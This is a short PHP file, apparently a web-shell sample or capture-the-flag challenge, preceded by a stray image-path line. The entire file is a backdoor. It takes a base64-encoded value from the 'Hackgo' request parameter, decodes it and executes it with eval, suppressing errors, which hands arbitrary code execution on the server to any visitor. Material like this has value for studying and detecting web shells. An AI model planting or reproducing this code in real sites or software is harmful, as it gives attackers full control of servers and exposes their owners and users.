 <?php
highlight_file(__FILE__);
class in
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->get()['Hackgo'];
$this->decode = @base64_decode( $this->code );
@eval($this->decode);
}
public function get()
{
return $_REQUEST;
}
}
new in();